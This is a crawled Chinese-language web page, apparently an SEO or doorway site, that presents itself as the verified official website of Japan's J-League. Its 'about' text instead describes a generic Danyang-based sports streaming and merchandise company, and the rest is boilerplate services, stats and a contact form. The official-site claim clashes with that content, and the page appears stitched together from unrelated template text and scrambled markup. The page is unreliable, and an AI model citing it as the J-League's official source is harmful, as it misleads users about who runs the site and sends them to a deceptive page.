

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qao88.com/index.php?show--cid-2-id-277.html
body_size: 17243
content:
<!-- https://github.com/program-myyjjpp --><!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="robots" content="index, follow"><title>&#x65e5;&#x672c;&#x804c;&#x4e1a;&#x8db3;&#x7403;&#x8054;&#x8d5b;&#x20;&#x2d;&#x20;&#x65e5;&#x804c;&#x8054;&#x8d5b;&#x28;&#x4a;&#x8054;&#x8d5b;&#x29;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;</title><meta name="keywords" content="&#x65e5;&#x804c;&#x8054;&#x2c;&#x4a;&#x8054;&#x8d5b;&#x2c;&#x65e5;&#x672c;&#x8db3;&#x7403;&#x2c;&#x65e5;&#x804c;&#x8054;&#x8d5b;&#x7a0b;"><meta name="description" content="&#x65e5;&#x672c;&#x804c;&#x4e1a;&#x8db3;&#x7403;&#x8054;&#x8d5b;&#x20;&#x2d;&#x20;&#x65e5;&#x804c;&#x8054;&#x8d5b;&#x28;&#x4a;&#x8054;&#x8d5b;&#x29;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x2705;&#x5df2;&#x8ba4;&#x8bc1;&#x20;&#x7f51;&#x5740;&#x3a;&#x71;&#x61;&#x6f;&#x38;&#x38;&#x2e;&#x63;&#x6f;&#x6d;&#x1f381;&#x6211;&#x4eec;&#x63d0;&#x4f9b;&#x4a;&#x31;&#x3001;&#x4a;&#x32;&#x3001;&#x4a;&#x33;&#x4e09;&#x7ea7;&#x8054;&#x8d5b;&#x7684;&#x5b8c;&#x6574;&#x8d5b;&#x7a0b;&#x3001;&#x79ef;&#x5206;&#x699c;&#x4e0e;&#x6570;&#x636e;&#x7edf;&#x8ba1;&#x3002;&#x7279;&#x522b;&#x5f3a;&#x8c03;&#x65e5;&#x672c;&#x8db3;&#x7403;&#x7684;&#x7eaa;&#x5f8b;&#x6027;&#x3001;&#x6280;&#x672f;&#x6d41;&#x6253;&#x6cd5;&#x4ee5;&#x53ca;&#x84ec;&#x52c3;&#x53d1;&#x5c55;&#x7684;&#x7403;&#x8ff7;&#x6587;&#x5316;"><meta property="og:title" content="&#x65e5;&#x672c;&#x804c;&#x4e1a;&#x8db3;&#x7403;&#x8054;&#x8d5b;&#x20;&#x2d;&#x20;&#x65e5;&#x804c;&#x8054;&#x8d5b;&#x28;&#x4a;&#x8054;&#x8d5b;&#x29;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;" /><meta property="og:keywords" content="&#x65e5;&#x804c;&#x8054;&#x2c;&#x4a;&#x8054;&#x8d5b;&#x2c;&#x65e5;&#x672c;&#x8db3;&#x7403;&#x2c;&#x65e5;&#x804c;&#x8054;&#x8d5b;&#x7a0b;" /><meta property="og:description" content="&#x65e5;&#x672c;&#x804c;&#x4e1a;&#x8db3;&#x7403;&#x8054;&#x8d5b;&#x20;&#x2d;&#x20;&#x65e5;&#x804c;&#x8054;&#x8d5b;&#x28;&#x4a;&#x8054;&#x8d5b;&#x29;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x2705;&#x5df2;&#x8ba4;&#x8bc1;&#x20;&#x7f51;&#x5740;&#x3a;&#x71;&#x61;&#x6f;&#x38;&#x38;&#x2e;&#x63;&#x6f;&#x6d;&#x1f381;&#x6211;&#x4eec;&#x63d0;&#x4f9b;&#x4a;&#x31;&#x3001;&#x4a;&#x32;&#x3001;&#x4a;&#x33;&#x4e09;&#x7ea7;&#x8054;&#x8d5b;&#x7684;&#x5b8c;&#x6574;&#x8d5b;&#x7a0b;&#x3001;&#x79ef;&#x5206;&#x699c;&#x4e0e;&#x6570;&#x636e;&#x7edf;&#x8ba1;&#x3002;&#x7279;&#x522b;&#x5f3a;&#x8c03;&#x65e5;&#x672c;&#x8db3;&#x7403;&#x7684;&#x7eaa;&#x5f8b;&#x6027;&#x3001;&#x6280;&#x672f;&#x6d41;&#x6253;&#x6cd5;&#x4ee5;&#x53ca;&#x84ec;&#x52c3;&#x53d1;&#x5c55;&#x7684;&#x7403;&#x8ff7;&#x6587;&#x5316;" /><meta property="og:image" content="https://qao88.com/upload/image/ri-ben-zhi-ye-zu-qiu-lian-sai-logo.webp" /><meta property="og:image:secure_url" content="https://qao88.com/upload/image/ri-ben-zhi-ye-zu-qiu-lian-sai-logo.webp" /><script type="application/ld+json"> { "@context": "https://schema.org", "@type": "WebSite", "@id": "https://qao88.com/index.php/#website", "name": "日本职业足球联赛 - 日职联赛(J联赛)官方网站", "url": "https://qao88.com/index.php", "description": "日本职业足球联赛 - 日职联赛(J联赛)官方网站✅已认证 网址:qao88.com🎁我们提供J1、J2、J3三级联赛的完整赛程、积分榜与数据统计。特别强调日本足球的纪律性、技术流打法以及蓬勃发展的球迷文化", "keywords": "日职联,J联赛,日本足球,日职联赛程", "inLanguage": "zh-CN", "publisher": { "@type": "Organization", "name": "日本职业足球联赛 - 日职联赛(J联赛)官方网站", "logo": { "@type": "ImageObject", "url": "https://qao88.com/upload/image/ri-ben-zhi-ye-zu-qiu-lian-sai-logo.webp" } }, "potentialAction": { "@type": "SearchAction", "target": "https://qao88.com/index.php/search?q={search_term_string}", "query-input": "required name=search_term_string" } } </script><meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"><meta name="msvalidate.01" content="" /><meta property="og:type" content="website"><meta property="og:locale" content="zh-CN"><link rel="shortcut icon" href="https://qao88.com/index.php/upload/image/favicon.ico" sizes="16x16 32x32 48x48 64x64"><meta property="og:url" content="https://qao88.com/index.php" /><meta property="og:image:type" content="image/webp" /><link rel="canonical" href="https://qao88.com/index.php" /><meta property="og:site_name" content="&#x65e5;&#x672c;&#x804c;&#x4e1a;&#x8db3;&#x7403;&#x8054;&#x8d5b;&#x20;&#x2d;&#x20;&#x65e5;&#x804c;&#x8054;&#x8d5b;&#x28;&#x4a;&#x8054;&#x8d5b;&#x29;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;" /><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script><script src="https://qao88.com/lozad.js"></script><script src="https://qao88.com/jump.js"></script><style>.lozad {background-size: cover;background-position: center;opacity: 0;animation: fadeIn 0.5s ease;} @keyframes fadeIn { from {opacity: 0;} to {opacity: 1;} }</style><style>.clean-list-container{border:1px solid #ccc;border-radius:12px;padding:16px;max-width:600px;margin:20px auto;background-color:#f9f9f9;}.clean-list{list-style:none;padding:0;margin:0;display:flex;flex-wrap:wrap;gap:12px;}.clean-list li{width:48%;background-color:#eee;padding:10px 12px;border-radius:8px;box-sizing:border-box;font-weight:bold;text-align:center;transition:background-color 0.3s;}.clean-list li:hover{background-color:#ddd;}</style><link rel="stylesheet" type="text/css" href="https://qao88.com/assets/css/bootstrap.min.css" /><link rel="stylesheet" type="text/css" href="https://qao88.com/assets/css/plugin_theme_css.css" /><link rel="stylesheet" type="text/css" href="https://qao88.com/assets/style.css" /><link rel="stylesheet" type="text/css" href="https://qao88.com/assets/css/allcss/corporate_style.css" /><link rel="stylesheet" type="text/css" href="https://qao88.com/assets/css/allcss/responsive/corporate-responsive.css" /></head><body><!-- header start --><div data-node-class="SoAutNp🛫s" class="em40_header_area_main"><div data-sub-class="EgWLraV��" class="corporate-header-top"><div data-theme-class="PFGUVND��😃" class="container-fluid"><div data-status-class="z3z🍤hQXY" class="row"><div data-state-class="🪂1😅wSXYP9" class="col-xs-12 col-lg-8 col-xl-8 col-md-12 col-sm-12"><div data-state-class="lP2HpM" class="top-address text-left"><p><span><i data-mode-class="Qn9ImEIj" class="icofont-location-pin"></i>北京市朝阳区百子湾路32号院（苹果社区北区）2号楼B1501室 </span><a href="tel:17786789176"><i data-foot-class="🦀juiEMrs" class="icofont-ui-call"></i>17786789176 </a><a href="mailto:unclean@icloud.com"><i data-view-class="🤩4lpIdm" class="icofont-envelope"></i>unclean@icloud.com </a></p></div></div><div data-row-class="gydWA4im1" class="col-xs-12 col-lg-4 col-xl-4 col-md-12 col-sm-12 "><div data-comp-class="axcWaP😢" class="top-right-menu"><ul data-page-class="y3GWSG" class="social-icons text-right text_m_center"><li><a data-main-class="🌌wV🍠CCHSh" class="facebook social-icon" href="https://qao88.com/index.php"><i data-body-class="R00o🍎rqi2🤗" class="icofont-facebook"></i></a></li><li><a data-root-class="💝GEL🦁REqj" class="twitter social-icon" href="https://qao88.com/index.php"><i data-slot-class="v😁eL🍟3Pt" class="icofont-x"></i></a></li><li><a data-grid-class="Hom1XI4" class="instagram social-icon" href="https://qao88.com/index.php"><i data-level-class="oT��fBoY8s🍖" class="icofont-instagram"></i></a></li></ul></div></div></div></div></div><div data-step-class="XndRdCI🦁🐍l" class="corporate-main-menu one_page hidden-xs hidden-sm witr_h_h10"><div data-panel-class="OGQFpfD��j" class="corporate_nav_area scroll_fixed postfix"><div data-v-app="v��3c7N��o" class="container-fluid"><div data-key-class="T🥬XRYsvx3DS" class="row logo-left"><div data-node-class="5S1🦆2OCwD" class="col-md-3 col-sm-3 col-xs-4"><div data-state-class="NEpr6C⚛️JU" class="logo"><a data-row-class="8c��Op6Ek9t" class="main_sticky_main_l" href="https://qao88.com/index.php" title="&#x65e5;&#x672c;&#x804c;&#x4e1a;&#x8db3;&#x7403;&#x8054;&#x8d5b;&#x20;&#x2d;&#x20;&#x65e5;&#x804c;&#x8054;&#x8d5b;&#x28;&#x4a;&#x8054;&#x8d5b;&#x29;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;"><img src="https://qao88.com/upload/image/ri-ben-zhi-ye-zu-qiu-lian-sai-logo.webp" alt="&#x65e5;&#x672c;&#x804c;&#x4e1a;&#x8db3;&#x7403;&#x8054;&#x8d5b;&#x20;&#x2d;&#x20;&#x65e5;&#x804c;&#x8054;&#x8d5b;&#x28;&#x4a;&#x8054;&#x8d5b;&#x29;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;" loading="lazy"></a><a data-step-class="PyNitaJ" class="main_sticky_l" href="https://qao88.com/index.php" title="&#x65e5;&#x672c;&#x804c;&#x4e1a;&#x8db3;&#x7403;&#x8054;&#x8d5b;&#x20;&#x2d;&#x20;&#x65e5;&#x804c;&#x8054;&#x8d5b;&#x28;&#x4a;&#x8054;&#x8d5b;&#x29;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;"><img src="https://qao88.com/upload/image/ri-ben-zhi-ye-zu-qiu-lian-sai-logo.webp" alt="&#x65e5;&#x672c;&#x804c;&#x4e1a;&#x8db3;&#x7403;&#x8054;&#x8d5b;&#x20;&#x2d;&#x20;&#x65e5;&#x804c;&#x8054;&#x8d5b;&#x28;&#x4a;&#x8054;&#x8d5b;&#x29;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;" loading="lazy"></a></div></div><div data-view-class="��hLWTLl" class="col-md-9 col-sm-9 col-xs-8"><div data-box-class="itB5he🐨🍗oEJ" class="tx_mmenu_together"><nav data-flag-class="☦️iPj4I3fv" class="corporate_menu"><ul data-app-class="fiK1m��W702q" class="sub-menu"><li><a href="https://qao88.com/index.php">首页</a></li><li><a href="https://qao88.com/index.php/about.html">介绍<strong>日职联</strong></a></li><li><a href="https://qao88.com/index.php/cases.html">典型案例</a></li><li><a href="https://qao88.com/index.php/news.html">集团动态</a></li><li><a href="https://qao88.com/index.php/service.html">服务类型</a></li><li><a href="https://qao88.com/index.php/contact.html">互动<strong>J联赛</strong></a></li></ul></nav><div data-foot-class="0🍕FdLbCF" class="main-search-menu"><div data-card-class="P3rbwP🛴E🦋" class="em-quearys-top msin-menu-search"><div data-main-class="💚eKZT🥐Unl" class="em-top-quearys-area"><div data-bottom-class="TpWcPQpMu" class="em-header-quearys"><div data-rand-class="YSK🚁chAnWS" class="em-quearys-menu"><i data-main-class="X5yC💟Q77��" class="icofont-search-2 t-quearys"></i></div></div><div data-step-class="R🔥YSS🛵sfvI" class="em-quearys-inner"><div data-user-class="7aJkP�🐙�bk" class="em-quearys-form"><form data-head-class="pOQFGnx63" class="top-form-control" action="https://qao88.com/index.php" method="get"><input type="text" placeholder="Type Your Keyword" name="s" value=""><button data-right-class="voHipesf" class="top-quearys-style" type="submit"><i data-pos-class="Aq7vlIxl😇pZ🤍" class="icofont-long-arrow-right"></i></button></form><div data-box-class="BSG8bq☦️uX" class="em-header-quearys-close text-center mrt10"><div data-wrap-class="🏑h6lGuV9HSc" class="em-quearys-menu"><i data-field-class="44Tnfhn" class="icofont-close-line t-close"></i></div></div></div></div></div></div></div><div data-main-class="yUHNYznR" class="donate-btn-header"><a data-item-class="Abe2Ts" class="dtbtn" href="https://qao88.com/index.php/contact.html">立即联系我们</a></div></div></div></div></div></div></div></div><div data-root-class="KfRukI" class="mobile_logo_area hidden-md hidden-lg"><div data-role-class="😁Bqoq1lhm5N" class="container"><div data-index-class="NDoe1NB" class="row"><div data-level-class="IgAz7l🛹6" class="col-sm-12"><div data-view-class="ZrtP☁️aPrl" class="mobile_menu_logo text-center"><a href="https://qao88.com/index.php" title="&#x65e5;&#x672c;&#x804c;&#x4e1a;&#x8db3;&#x7403;&#x8054;&#x8d5b;&#x20;&#x2d;&#x20;&#x65e5;&#x804c;&#x8054;&#x8d5b;&#x28;&#x4a;&#x8054;&#x8d5b;&#x29;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;"><img src="https://qao88.com/upload/image/ri-ben-zhi-ye-zu-qiu-lian-sai-logo.webp" alt="&#x65e5;&#x672c;&#x804c;&#x4e1a;&#x8db3;&#x7403;&#x8054;&#x8d5b;&#x20;&#x2d;&#x20;&#x65e5;&#x804c;&#x8054;&#x8d5b;&#x28;&#x4a;&#x8054;&#x8d5b;&#x29;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;" loading="lazy"></a></div></div></div></div></div><div data-right-class="✝️MNW2yX☦️" class="home-2 mbm hidden-md hidden-lg header_area main-menu-area"><div data-cell-class="xoRpPPvmr" class="menu_area mobile-menu"><nav data-view-class="eyFYRkT" class="corporate_menu"><ul data-col-class="gQeg0on☯️02" class="sub-menu"><li><a href="https://qao88.com/index.php">首页</a></li><li><a href="https://qao88.com/index.php/about.html">介绍<strong>日职联</strong></a></li><li><a href="https://qao88.com/index.php/cases.html">典型案例</a></li><li><a href="https://qao88.com/index.php/news.html">集团动态</a></li><li><a href="https://qao88.com/index.php/service.html">服务类型</a></li><li><a href="https://qao88.com/index.php/contact.html">互动<strong>J联赛</strong></a></li></ul></nav></div></div><!-- header end --><!-- banner start --><div data-tag-class="NyL��bRM��" class="witr_swiper_area cp1_swiper"><div data-type-class="8dH8HWCJ" class="swiper-container swiper_active"><div data-order-class="MPhcXC🏓0mF🌌a" class="swiper-wrapper"><div data-v-app="mWUDog" class="swiper-slide d1 t1 m1 witr_swiper_height lozad" data-bg-image="https://qao88.com/upload/image/dian-feng-dui-jue-bu-rong-cuo-guo-banner.webp"><div data-role-class="udnR4eT" class="witr_sw_text_area text-left"><div data-theme-class="jFGb4Ct" class="witr_swiper_content "><h1 style="font-size: 60px">巅峰对决，不容错过！🔥</h1><p>dian-feng-dui-jue-bu-rong-cuo-guo</p><div data-id-class="⚛️k7YaHdJyRX" class="slider_btn"><div data-user-class="PNRt😇Bpg7K" class="witr_btn_style"><div data-row-class="iDXM8xWV" class="witr_btn_sinner"><a data-id-class="T9k6U🐢ez55W" class="witr_btn" href="https://qao88.com/index.php/service.html">高效服务</a><a data-row-class="c5A��PFR" class="witr_btn active recpwit" href="https://qao88.com/index.php/about.html">我们的创新</a></div></div></div></div></div></div></div></div></div><div data-v-app="eUtjuW" class="cp_feature_area"><div data-box-class="🚗eZnF1b" class="container"><div data-state-class="3BmGy🐮K🏤5" class="row"><div data-root-class="UR🤗2cLc🌽" class="col-lg-3 col-md-6"><div data-pos-class="sxW😆sh8CQO🥐f" class="service-item all_color_service text-center"><div data-user-class="SnN4hb8M" class="text_box all_icon_color"><i data-theme-class="gt⛵1🚑RLQ" class="ti ti-lock"></i><h3>质量控制系统</h3></div></div></div><div data-key-class="ACUAZC7Rgu" class="col-lg-3 col-md-6"><div data-field-class="🥋PuF0epj" class="service-item all_color_service text-center"><div data-left-class="x��JK5🍔YUti" class="text_box all_icon_color"><i data-box-class="u1🍠luD4R5i" class="ti ti-headphone"></i><h3>社交媒体和社交</h3></div></div></div><div data-field-class="lWS2vuU" class="col-lg-3 col-md-6"><div data-box-class="KGBN🐊1N🚎m" class="service-item all_color_service text-center"><div data-field-class="LkOkit🚑🍊5SN" class="text_box all_icon_color"><i data-status-class="9XEmD🏪H" class="ti ti-blackboard"></i><h3>职业成就</h3></div></div></div><div data-app-class="VJEcgrA🚂" class="col-lg-3 col-md-6"><div data-head-class="Qz8UM🚎Fu" class="service-item all_color_service text-center"><div data-id-class="IG😱1cr🥌kF2w" class="text_box all_icon_color"><i data-elem-class="krV🫐lCAwfht" class="ti ti-alarm-clock"></i><h3>移动应用程序和设计</h3></div></div></div></div></div></div><!-- banner end --><!-- about start --><div data-tag-class="M5ul1OQql" class="corporate_about_area"><div data-key-class="P��H7mujH9d" class="container"><div data-user-class="🐨zHx0jv" class="row"><div data-body-class="aHRXd0" class="col-lg-6 col-md-6"><div data-extra-class="Wi6BAb" class="single_image_area"><div data-panel-class="wPoAZj2��Ii" class="single_image single_line_option"><img src="https://qao88.com/upload/image/ri-ben-zhi-ye-zu-qiu-lian-sai-about.webp" alt="介绍日职联" loading="lazy"></div></div></div><div data-id-class="hTVrYdscvJ" class="col-lg-6 col-md-6"><div data-size-class="dLJ💚mXFN3H" class="about_right_inner"><div data-body-class="5��bEy3ka5" class="witr_section_title"><div data-slot-class="p72LT0" class="witr_section_title_inner text-left"><h2>介绍<strong>日职联</strong></h2><h3>About Us</h3><p style="text-indent: 2em;">简介</p><p style="text-indent: 2em;"><strong>日职联</strong>成立于2015年，总部位于江苏省丹阳市。自成立以来，一直致力于推动体育产业的创新与发展，成为国内领先的综合性体育服务提供商。公司主要业务包括体育直播、体育赛事策划与执行、体育周边产品开发等，凭借着丰富的行业经验和专业的团队，迅速在市场中脱颖而出，赢得了广泛的声誉。</p><p style="text-indent: 2em;">在体育直播领域，依托先进的技术平台，提供高清、稳定的赛事直播服务。公司与国内外多家顶级体育联盟和俱乐部建立了长期合作关系，涵盖了足球、篮球、网球、羽毛球等多个热门体育项目。通过自有的直播平台及合作伙伴网络，<strong>J联赛</strong>能够为全球观众提供多元化的直播内容，实时呈现国际顶级赛事的精彩瞬间。</p><p style="text-indent: 2em;">在体育赛事方面，不仅关注赛事本身的组织与实施，还注重赛事的品牌价值和市场影响力。公司拥有一支专业的赛事策划团队，能够为客户提供从赛事创意到执行全方位的解决方案。从地方性的体育活动到国际级的赛事运营，已经成功举办和协办了数百场体育赛事，并为各类赞助商提供了优质的品牌曝光机会。通过细致的赛事管理和运营模式，不仅提升了赛事的观赏性和参与度，也推动了体育产业的商业化和国际化进程。</p><p style="text-indent: 2em;">此外，<strong>日本足球</strong>还积极拓展体育周边产品的开发与销售，致力于为广大运动爱好者提供高品质的运动装备与相关产品。公司旗下的体育周边产品涵盖了运动服饰、运动鞋、运动器材等多个品类，所有产品均经过严格的质量把控，确保为消费者提供专业的运动体验。通过线上商城与线下零售渠道，的产品已经遍布全国，成为许多体育爱好者的首选品牌。</p><p style="text-indent: 2em;">随着国内外体育市场的不断拓展，在不断创新与变革中逐步树立了行业标杆，凭借着卓越的服务质量和领先的技术平台，未来将继续加大在体育产业各个领域的投入，推动中国体育产业走向更加多元化与国际化的发展道路。</p><p style="text-indent: 2em;">总之，始终秉承“自我、追求卓越”的企业理念，不断推动体育产业的升级与发展。在未来的征程中，将持续为全球体育爱好者提供更丰富、更优质的产品与服务，为推动体育文化的繁荣和发展贡献力量。</p></div></div><div data-size-class="PZ��2zanb🚤" class="about_right_bottom_inner"><div data-theme-class="Sg��G8rmE" class="em-service2 sleft all_color_service"><div data-cell-class="Vly6atV" class="em_service_content "><div data-node-class="rAkGhCYL🤬g" class="em_single_service_text "><div data-box-class="WU5K😤y🐮9Fz" class="slider_btn"><div data-index-class="aMEJ🏂PD🥋" class="witr_btn_style"><div data-key-class="b🛸mgi🥅1k" class="witr_btn_sinner"><a data-id-class="3FiP🚗😭aO" class="witr_btn" href="https://qao88.com/index.php/about.html">我们的创新</a></div></div></div></div></div></div></div></div></div></div></div></div></div><!-- about end --><!-- service start --><div data-node-class="🐢XWLSIa��" class="em_service_area lozad" data-bg-image="https://qao88.com/upload/image/fu-wu-lei-xing-banner.webp"><div data-tag-class="xfdL6B��5" class="container"><div data-field-class="I��dFiO1hh" class="row"><div data-wrap-class="Rdl🧡Bp🤗e" class="col-lg-12"><div data-user-class="1VCKf5" class="witr_section_title"><div data-user-class="1tPcWc" class="witr_section_title_inner text-center"><h2>服务类型</h2><h3>Our Service</h3></div></div></div><div data-foot-class="w0odpwtZ" class="col-lg-4 col-md-6"><div data-id-class="dr50gXG" class="em_single_service"><div data-slot-class="s🍠QHnlWrck" class="service_icon"><i data-key-class="V🛫prQ��Zj" class="ti-announcement"></i></div><div data-role-class="BFvlO9sB" class="service_inner_content"><h3>高效售后响应</h3><p>7×24 小时服务团队，及时处理赛事突发状况、直播技术故障及售后问题。</p></div></div></div><div data-col-class="lm8zninkYY" class="col-lg-4 col-md-6"><div data-mode-class="VfxA3bT" class="em_single_service"><div data-name-class="ZHdVhYrz" class="service_icon"><i data-key-class="9ZcfifeHE" class="ti ti-pie-chart"></i></div><div data-state-class="��️YIT8XJKHrQ" class="service_inner_content"><h3>周边开发流程</h3><p>从产品创意设计、打样生产到质检包装，确保周边商品落地。</p></div></div></div><div data-root-class="VgR3d2🍇p🤗" class="col-lg-4 col-md-6"><div data-pos-class="bb🦋6HBmG" class="em_single_service"><div data-page-class="5NiVYE🛬vscU" class="service_icon"><i data-flag-class="UZe9kvkaL" class="ti ti-home"></i></div><div data-body-class="LYJbL😀mQt0g" class="service_inner_content"><h3>直播执行流程</h3><p>包括设备调试、信号传输、导播切换、字幕添加及互动环节设计。</p></div></div></div><div data-item-class="VX🍑0eU🍔D" class="col-lg-4 col-md-6"><div data-node-class="PQKGRXh5Hb" class="em_single_service"><div data-id-class="0okiZ275H7" class="service_icon"><i data-comp-class="F2zez🍗6" class="ti ti-cloud-down"></i></div><div data-grid-class="❣️Lnv5eTHc" class="service_inner_content"><h3>独家资源整合</h3><p>覆盖国内外赛事 IP、直播平台及供应链资源，降低合作成本。</p></div></div></div><div data-role-class="o2v🍏ApphZf" class="col-lg-4 col-md-6"><div data-left-class="🥺CKX🌽ZMRS" class="em_single_service"><div data-body-class="V8Wuan😃" class="service_icon"><i data-row-class="8C3E🦀🤫3R8lXC" class="ti ti-bell"></i></div><div data-node-class="ILUxuVrHRs" class="service_inner_content"><h3>灵活合作模式</h3><p>可按需定制服务方案，适配品牌方、赛事方及直播平台等不同需求。</p></div></div></div><div data-state-class="Ej25lr" class="col-lg-4 col-md-6"><div data-view-class="1khOM72" class="em_single_service"><div data-slot-class="fGH2MxG" class="service_icon"><i data-extra-class="WN2TkJG" class="ti ti-camera"></i></div><div data-elem-class="qW��AjGxK5" class="service_inner_content"><h3>资深运营团队</h3><p>10 年 + 体育行业经验，精通赛事策划、直播运营及周边生态搭建。</p></div></div></div></div></div></div><!-- service end --><!-- workflow start --><div data-user-class="K🏋️VdW3z" class="corporate_process_area corporate2_process_area"><div data-left-class="ZyGVbgB" class="container"><div data-grid-class="IuacZX🍆y8" class="row"><div data-slot-class="Zt2TADa🍤Q8🐯" class="col-lg-12"><div data-step-class="u��eY🤫GFhR" class="witr_section_title"><div data-name-class="🏑ti��c8lr" class="witr_section_title_inner text-center"><h2>过程透明</h2><h3>Transparent Process</h3></div></div></div><div data-body-class="gmq2vaM" class="col-lg-4 col-md-6"><div data-grid-class="UOLYeaa" class="witr_feature_13 sub-border-2 all_feature_color text-center "><div data-main-class="abAgO��Ng��" class="sub-item "><i data-order-class="m🏸Yu8BTnGBs" class="flaticon flaticon-select"></i><h3>赛事策划流程</h3><p>从赛事立项、方案设计到资源对接、执行落地的全周期规划。</p></div></div></div><div data-wrap-class="ZdfKkR4" class="col-lg-4 col-md-6"><div data-top-class="p03v93tc🌟p" class="witr_feature_13 sub-border-2 all_feature_color text-center "><div data-wrap-class="k🤯7🍏yGu0" class="sub-item "><i data-flag-class="🍟mICVjWwrYX" class="flaticon flaticon-support"></i><h3>直播运营流程</h3><p>包括直播前筹备、现场导播、平台推流及播后内容复盘的标准化操作。</p></div></div></div><div data-id-class="wZlaJ8yV" class="col-lg-4 col-md-6"><div data-flag-class="v😱OWiCT9d" class="witr_feature_13 sub-border-2 all_feature_color text-center "><div data-user-class="mDOdoK" class="sub-item "><i data-page-class="e🐍🕎qix3usJO" class="flaticon flaticon-like-1"></i><h3>周边开发流程</h3><p>涵盖设计构思、样品打样、批量生产到仓储物流的一站式开发链路。</p></div></div></div></div></div></div><!-- workflow end --><!-- freequote start --><div data-sub-class="sA9qn2IH" class="corporate_contact_area cp7_contact_area"><div data-type-class="wpcm⚛️8dVe" class="container"><div data-right-class="Z4Z🏓D🐶sf31r" class="row"><div data-user-class="mnLuA3J5EZ" class="col-lg-6 col-md-6 box_shadow witr_all_pd0"><div data-size-class="W��zr3😇zCgo" class="apartment_area"><div data-panel-class="XFhHl🥦m🦊yO" class="apartment_text"><h2>咨询支持:Get in touch</h2><h3>咨询支持:Get in touch</h3></div><div data-slot-class="DxPZOhJUx4" class="witr_apartment_form"><form action="https://qao88.com/index.php" method="post" id="contact-form"><div data-bottom-class="h8fOf��7DnP" class="row"><div data-node-class="gHgBgVGTf1" class="col-lg-6 col-md-6"><div data-type-class="jqtwMYLX8z" class="twr_form_box"><input type="text" name="name" placeholder="姓名"></div></div><div data-status-class="STXhau🥖2" class="col-lg-6 col-md-6"><div data-panel-class="Nb5dOWAEy" class="twr_form_box"><input type="number" name="number" placeholder="电话"></div></div><div data-mode-class="Sydd4O" class="col-lg-6 col-md-6"><div data-key-class="8PYvO🏨ZItA" class="twr_form_box"><input type="email" name="email" placeholder="邮箱"></div></div><div data-view-class="HwRRRq❣️H🍎Y" class="col-lg-6 col-md-6"><div data-card-class="bmUT��JhqDz" class="twr_form_box"><input type="text" name="subject" placeholder="主题"></div></div><div data-field-class="bH🥥U2ZMa" class="col-lg-12 col-md-12"><div data-slot-class="IQnfU2HW" class="twr_form_box "><textarea name="comment" placeholder="内容"></textarea></div><button type="submit" name="ok" data-pos-class="CSbvuP" class="btn ">立即发送</button></div><div data-index-class="XypBAoUO" class="col-lg-12 text-center"><p data-app-class="gl��miK4v" class="form-messege"></p></div></div></form></div></div></div><div data-size-class="Va4qJB🛬CQh" class="col-lg-6 col-md-6 lozad" data-bg-image="https://qao88.com/upload/image/zi xun zhi chi : Get in touch-freequote.webp"></div></div></div></div><!-- freequote end --><!-- partner start --><div data-root-class="w3IbhhH😀Vem��" class="corporate_brand_area"><div data-index-class="ZEWWxgmKhn" class="container"><div data-step-class="Quns11O😂" class="row"><div data-node-class="V5haZEbKZ🚛" class="col-lg-12"><div data-app-class="6wW4UVe7E��" class="carousel_imagess_area"><div data-user-class="f��IzCAe😳Ih" class="brand_active"><div data-type-class="rmPtioLP" class="col-lg-12"><div data-app-class="ZqMMl🍆CUiw😱Y" class="slide_items "><img src="https://qao88.com/partner_0.webp" loading="lazy"></div></div><div data-type-class="rmPtioLP" class="col-lg-12"><div data-app-class="ZqMMl🍆CUiw😱Y" class="slide_items "><img src="https://qao88.com/partner_1.webp" loading="lazy"></div></div><div data-type-class="rmPtioLP" class="col-lg-12"><div data-app-class="ZqMMl🍆CUiw😱Y" class="slide_items "><img src="https://qao88.com/partner_2.webp" loading="lazy"></div></div><div data-type-class="rmPtioLP" class="col-lg-12"><div data-app-class="ZqMMl🍆CUiw😱Y" class="slide_items "><img src="https://qao88.com/partner_3.webp" loading="lazy"></div></div><div data-type-class="rmPtioLP" class="col-lg-12"><div data-app-class="ZqMMl🍆CUiw😱Y" class="slide_items "><img src="https://qao88.com/partner_4.webp" loading="lazy"></div></div><div data-type-class="rmPtioLP" class="col-lg-12"><div data-app-class="ZqMMl🍆CUiw😱Y" class="slide_items "><img src="https://qao88.com/partner_5.webp" loading="lazy"></div></div></div></div></div></div></div></div><!-- partner end --><!-- honor start --><div data-grid-class="083SrNY2��n" class="counter_up_area"><div data-mode-class="K6yNBw7OQ" class="container"><div data-key-class="bhS6O🥳C" class="row counter_inner_area"><div data-field-class="Ci7tzP" class="col-lg-3 col-md-6"><div data-level-class="pc🚚3TFdPi🏩" class="witr_counter_single all_counter_color"><div data-status-class="n0aH🥍🌙iu0Y" class="witr_counter_icon"><i data-body-class="DLb🚕ol⚡TCQE" class="ti ti-heart"></i></div><div data-main-class="U9du☀️2��️IN" class="witr_counter_number_inn"><h3 data-row-class="j🥥L0🍆q62" class="counter">25</h3><span>K</span><h4>科技突破奖</h4></div></div></div><div data-item-class="dErx6rQ" class="col-lg-3 col-md-6"><div data-row-class="sH🦆8U3s🍖svjO" class="witr_counter_single all_counter_color"><div data-card-class="LpZegUHd" class="witr_counter_icon"><i data-theme-class="I5OiZvAl" class="ti ti-user"></i></div><div data-form-class="tinhM😇Z✝️C" class="witr_counter_number_inn"><h3 data-name-class="rRDNOLtNL" class="counter">659</h3><span>+</span><h4>最佳直播平台</h4></div></div></div><div data-field-class="NhOUEI7kW" class="col-lg-3 col-md-6"><div data-top-class="g8Q5V4🎽9🐳" class="witr_counter_single all_counter_color"><div data-slot-class="4PyNgxbouK" class="witr_counter_icon"><i data-mode-class="3SZC🍇5ak🐔B" class="ti ti-rocket"></i></div><div data-slot-class="DDGF8seh1" 